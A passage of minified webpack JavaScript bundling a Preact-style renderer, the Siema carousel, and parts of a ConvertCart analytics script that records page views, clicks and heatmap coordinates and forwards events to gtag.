n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return 